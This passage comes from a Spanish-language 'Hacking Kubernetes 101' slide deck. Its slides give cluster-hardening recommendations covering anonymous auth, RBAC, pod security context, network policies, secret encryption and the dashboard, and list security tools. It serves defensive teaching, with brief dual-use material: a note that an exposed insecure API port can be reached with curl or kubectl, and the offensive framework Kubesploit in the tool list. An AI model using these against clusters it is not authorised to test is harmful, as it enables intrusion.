
HACKING KUBERNETES 101
19

Slide 20

HACKING KUBERNETES 101
https://kubernetes.io/docs/reference/access-authn-authz/authorization/
20

Slide 21
HACKING KUBERNETES 101
Recomendaciones básicas:
Pod Security Admission y AlwaysPullImages, etc (Admission controllers, https://kubernetes.io/docs/reference/access-authn-authz/admission-controllers/ )
Establecer network policies: https://kubernetes.io/docs/concepts/services-networking/network-policies/
Deshabilitar el mount del token de la serviceaccount por defecto:
kubectl patch serviceaccount default -p "automountServiceAccountToken: false"
Cifrar https://kubernetes.io/docs/tasks/administer-cluster/encrypt-data/ (por ejemplo para que los secrets no estén el clear text)
Deshabilitar el acceso sin autenticar al API server:
kube-apiserver --anonymous-auth=false
Deshabilitar el acceso sin autenticar a la API de los Kubelets:
kubelet --anonymous-auth=false (o con el fichero de configuración, en la siguiente slide)
21

Slide 22
HACKING KUBERNETES
Más recomendaciones básicas:
-Revisar los Roles y RoleBindings existentes, así como los ClusterRoles y ClusterRoleBindings.
-No asignar el rol cluster-admin ni admin por defecto a ninguna Service Account que no lo necesite
-No conceder el verb (el permiso) escalate a cualquier Service Account
-En el fichero .yaml donde se definen los pods, no poner securityContext como privileged:true, definir runAsUser y runAsGroup (un user y un group con pocos privilegios). Si no se necesita escribir datos en el pod, definir readOnlyRootFileSystem. Definir capabilities también si se considera necesario
-En /etc/kubernetes/manifests/kube-apiserver.yaml NO habilitar insecure-port (se podría acceder usando curl o incluso kubectl –s http://IP:port <operación> <objeto>)
-En /var/lib/kubelet/config.yaml en cada worker node, anonymous siempre debe ser false y mode nunca debe ser AlwaysAllow
-El fichero YAML que configura el Kubernetes Dashboard nunca debe tener –enable-skip-login ni –disable-settings-authorizer, y no exponer al exterior con externalIPs
-https://kubernetes.io/docs/reference/access-authn-authz/authentication
-Si se necesitan bajar imágenes de DockerHub, revisar que sean seguras y que no contengan malware
-Hacer un hardening de las imágenes antes de hacer un deployment
-Deshabilitar impersonation:
https://kubernetes.io/docs/reference/access-authn-authz/authentication/#user-impersonation
-Revisar los Jobs y Cronjobs para ver que no sean explotables
-Revisar los Ingress, LoadBalancers y NodePorts para ver qué servicios están expuestos https://kubernetes.io/docs/concepts/services-networking/ingress/
-Seccomp y AppArmor. Deshabilitar Feature Gates innecesarias:
https://kubernetes.io/docs/reference/command-line-tools-reference/feature-gates/
22

Slide 23


HACKING KUBERNETES 101
Tools of the trade:
-Kube-bench
-Kubesploit
-Kubeaudit
-Kubestriker
-Kubei
-Kubiscan
-Kubesec
-Kubeaudit
-Trivy
23

Slide 24


HACKING KUBERNETES 101
24

